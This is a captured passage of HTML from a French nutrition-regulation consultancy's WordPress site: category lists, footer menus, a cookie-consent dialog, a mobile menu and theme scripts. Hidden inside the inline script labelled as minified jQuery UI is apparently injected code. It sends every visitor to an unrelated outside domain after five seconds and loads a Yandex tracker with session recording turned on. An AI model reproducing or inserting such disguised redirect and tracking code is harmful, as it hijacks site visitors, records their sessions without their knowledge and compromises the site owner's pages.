	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget_categories"><h4>Catégories</h4>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://science-nutrition.com/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://science-nutrition.com/category/allegations-sante-nutrition/">Allégations Santé &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://science-nutrition.com/category/autres-reglements/">Autres Règlements</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://science-nutrition.com/category/chartes-dengagement/">Chartes d&#039;Engagement</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://science-nutrition.com/category/complements-alimentaires/">Compléments alimentaires</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://science-nutrition.com/category/comportements/">Comportements</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://science-nutrition.com/category/conferences/">Conferences/Salons</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://science-nutrition.com/category/consommateurs/">Consommateurs</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://science-nutrition.com/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://science-nutrition.com/category/environnementalimentation-durable/">Environnement/Alimentation durable</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://science-nutrition.com/category/informations-du-consommateur/">Etiquetage</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://science-nutrition.com/category/nous-rencontrer/">Meet us / Nous Rencontrer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://science-nutrition.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://science-nutrition.com/category/novel-food/">Novel Food</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://science-nutrition.com/category/qualite-nutritionnelle/">Qualité Nutritionnelle</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://science-nutrition.com/category/recherche/">Recherche</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://science-nutrition.com/category/recommandation/">Recommandation</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://science-nutrition.com/category/reglementation-2/">Règlementation</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://science-nutrition.com/category/repartition/">répartition</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://science-nutrition.com/category/rse/">RSE</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://science-nutrition.com/category/securite/">Sécurité</a>
</li>
			</ul>

			</div>					</div>
				</div>
			</div>
		</div>
	</section>
</div>
</div>
<!-- /MAIN -->

<!-- FOOTER -->
<div class="l-footer color_dark">
	<div class="l-footer-h">

					<!-- subfooter: top -->
			<div class="l-subfooter at_top">
				<div class="l-subfooter-h g-cols cols_fluid">

					<div class="one-third">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Qui sommes-nous</h5><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-7036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7036"><a href="https://science-nutrition.com/#about">A propos d&rsquo;Orchidali</a></li>
<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7052"><a href="https://science-nutrition.com/#our-team">Notre équipe</a></li>
<li id="menu-item-9030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9030"><a href="https://science-nutrition.com/#clients">Ils nous font confiance</a></li>
<li id="menu-item-9031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9031"><a href="https://science-nutrition.com/blog-reglementation-alimentation-sante/">Nos news</a></li>
<li id="menu-item-9032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9032"><a href="https://science-nutrition.com/category/agenda/">Agenda</a></li>
</ul></div></div>					</div>

					<div class="one-third">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Nos services</h5><div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://science-nutrition.com/state-of-the-art/">Etat de l’Art</a></li>
<li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://science-nutrition.com/from-strategy-to-implementation/">De la stratégie à la mise en place</a></li>
<li id="menu-item-9033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9033"><a href="https://science-nutrition.com/dossier-reglementaire/">Questions réglementaires</a></li>
<li id="menu-item-9036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9036"><a href="https://science-nutrition.com/conmmunication-scientifique/">Communication scientifique</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7040"><a href="https://science-nutrition.com/communicable-deliverables/">Outils de communication</a></li>
<li id="menu-item-9035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9035"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sensibilisation et formation</a></li>
</ul></div></div>					</div>

					<div class="one-third">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h5>Contactez-nous !</h5><div class="menu-menu-footer-3-container"><ul id="menu-menu-footer-3" class="menu"><li id="menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9037"><a href="https://science-nutrition.com/#contact">Ecrivez-nous</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9041"><a href="https://www.linkedin.com/company/orchidali/">LinkedIn</a></li>
</ul></div></div>					</div>

				</div>
			</div>
		
		<!-- subfooter -->
		<div class="l-subfooter at_bottom">
			<div class="l-subfooter-h i-cf">
			
				<div class="w-copyright">Site développé par Alez PC - 2019								<a style="font-size:13px; margin-left : 15px; margin-top: 15px;" href="https://science-nutrition.com/fr/mentions-legales/"> Mentions Légales </a>
				
        
								</div>
				<div class="w-socials size_normal">
					<div class="w-socials-h">
						<div class="w-socials-list">

<div class="w-socials-item linkedin">
					<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/orchidali">
						<i class="fa fa-linkedin"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">LinkedIn</span>
						</div>
					</div>
					</div>


						</div>
					</div>
				</div>

			</div>
		</div>

	</div>
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="fa fa-chevron-up"></i></a>
<script>
	window.ajaxURL = 'https://science-nutrition.com/wp-admin/admin-ajax.php';
	window.nameFieldError = "Please enter Your Name!";
	window.emailFieldError = "Please enter Your Email!";
	window.phoneFieldError = "Please enter Your Phone!";
	window.messageFieldError = "Please enter Message!";
	window.messageFormSuccess = "Message Sent!";
	window.preloaderSetting = "disabled";
	window.mobileNavWidth = "1160";	jQuery(document).ready(function() { jQuery('.w-logo-img').css('height', '100%')});</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48165340-26', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-TGTE9SWMSS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TGTE9SWMSS');
</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site utilise des Cookies pour améliorer votre expérience utilisateur. En cliquant sur le bouton "Tout accepter", vous autorisez l’utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d’intérêts et réaliser des statistiques de visites.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 10px 0px 10px">Refuser</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 0px">Personnaliser</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Politique de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site Web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par GDPR cookie consent pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie "Fonctionnel".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Les cookies sont utilisés pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnel							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnel</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d’autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les métriques du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://science-nutrition.com"><img class="bar_logo" alt="logo" src="https://science-nutrition.com/wp-content/uploads/2016/05/orchidali-logo-fr.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-7033"><a href="https://science-nutrition.com/#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2048"><a>A propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1762"><a href="https://science-nutrition.com/#about">Orchidali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1764"><a href="https://science-nutrition.com/#our-team">Notre équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2049"><a>Nos services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children menu-item-1766"><a href="https://science-nutrition.com/#services">Affaires scientifiques &#038; réglementaires</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://science-nutrition.com/state-of-the-art/">Etat de l’Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://science-nutrition.com/from-strategy-to-implementation/">De la stratégie à la mise en place</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://science-nutrition.com/communicable-deliverables/">Supports de communication</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children menu-item-2062"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sessions de sensibilisation et de formation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-3527"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sensibilisation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-3526"><a href="https://science-nutrition.com/#training">Formations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2050"><a>Clients &#038; réseau</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1949"><a href="https://science-nutrition.com/#clients">Ils nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-2045"><a href="https://science-nutrition.com/#portfolio">Cas clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-2063"><a href="https://science-nutrition.com/#network">Réseau</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7028"><a href="https://science-nutrition.com/blog-reglementation-alimentation-sante/">Nos actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7029"><a href="https://science-nutrition.com/category/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1767"><a href="https://science-nutrition.com/#contact">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7672"><a href="https://www.linkedin.com/company/orchidali/http://">LinkedIn</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1916"><a title="Français" href="#">Langue :&nbsp;<img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" /></a>
<ul class="sub-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7673"><a title="English" href="https://science-nutrition.com/en/tag/2021/"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-7674"><a title="Français" href="https://science-nutrition.com/fr/tag/2021/"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			    <style type="text/css">
    /* WPR Custom CSS */
@media only screen and (min-device-width: 320px) and (max-device-width: 600px) { #wprmenu_bar .bar_logo { text-align: center !important;} }
    </style>
    <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/science-nutrition.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.easing.min.js?ver=6.1.1' id='jquery_easing-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.isotope.js?ver=6.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.carousello.js?ver=6.1.1' id='carousello-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.jgrowl.js?ver=6.1.1' id='jgrowl-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.gmap.min.js?ver=6.1.1' id='gmap-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.magnific-popup.js?ver=6.1.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.parallax.js?ver=6.1.1' id='parallax-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.queryloader2.js?ver=6.1.1' id='queryloader2-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/supersized.shutter.js?ver=6.1.1' id='supersized_shutter-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/waypoints.min.js?ver=6.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/us.widgets.js?ver=6.1.1' id='us_widgets-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/responsive.js?ver=6.1.1' id='responsive-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/plugins.js?ver=6.1.1' id='plugins-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://science-nutrition.com/wp-content/themes/Corsa/js/responsive.js?ver=6.1.1
body_size: 1810
content:
jQuery(document).ready(function() {
	"use strict";

	var resizeTimer = null;

	window.resizeHandler = function(){
		var body = jQuery('body'),
			header = jQuery('.l-header'),
			firstSection = jQuery('.l-section').first(),
			headerTop = 0,
			scrollOffsetTolerance = 0,
			H = jQuery(window).height()-0,// Browser window height
			W = jQuery(window).width()- 0,// Browser window width
			h = window.headerHeight = header.height()-0,// header height, calculated depending on window width
			hh = firstSection.height()- 0,
			f = jQuery('.l-footer').height()- 0,// footer height, affects .l-main bottom margin
			fullScreenHome = false;

		if (body.hasClass('hometype_fullscreen')) {
			fullScreenHome = true;
		}

		if (body.hasClass('no_pagesections') && firstSection.find('.us_supersized').length) {
			fullScreenHome = true;
			body.addClass('hometype_fullscreen');
			body.removeClass('no_pagesections');
		}

		jQuery('.l-main').css('margin-bottom', f+'px');

		if (body.hasClass('headerpos_top'))
		{
			if (fullScreenHome) {
				firstSection.css({'height': (H-h)+'px'});
			}
			if (body.hasClass('headertype_sticky')) {
				firstSection.css({'margin-top': h+'px'});
			}
		}
		if (body.hasClass('headerpos_bottom'))
		{
			if (fullScreenHome) {
				firstSection.css({'height': (H-h)+'px', 'margin-bottom': h+'px'});
				headerTop = H-h;
			} else {
				firstSection.css({'margin-bottom': h+'px'});
				headerTop = hh;
			}
		}
